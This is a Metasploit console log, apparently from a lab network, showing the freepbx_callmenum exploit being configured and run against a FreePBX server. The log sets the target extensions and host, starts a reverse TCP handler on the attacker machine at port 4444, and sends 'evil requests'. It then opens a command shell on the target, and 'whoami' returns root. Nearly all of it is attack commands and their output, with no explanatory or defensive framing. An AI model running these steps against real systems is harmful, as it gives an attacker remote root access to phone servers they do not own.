 msf5 > use exploit/unix/http/freepbx_callmenum
msf5 exploit(unix/http/freepbx_callmenum) > show options
Module options (exploit/unix/http/freepbx_callmenum):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
EXTENSION  0-100            yes       A range of Local extension numbers
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target address range or CIDR identifier
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
VHOST                       no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf5 exploit(unix/http/freepbx_callmenum) > set EXTENSION 2000-2001
EXTENSION => 2000-2001
msf5 exploit(unix/http/freepbx_callmenum) > set RHOSTS 192.168.199.194
RHOSTS => 192.168.199.194
msf5 exploit(unix/http/freepbx_callmenum) > exp
[-] Unknown command: exp.
msf5 exploit(unix/http/freepbx_callmenum) > exploit
[*] Started reverse TCP double handler on 192.168.199.214:4444
[*] 192.168.199.194:80 - Sending evil request with range 2000
[*] 192.168.199.194:80 - Sending evil request with range 2001
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo O44sGSlAC6N1IQ0w;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "O44sGSlAC6N1IQ0w\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.199.214:4444 -> 192.168.199.194:42381) at 2019-04-10 22:18:34 -0400
whoami
root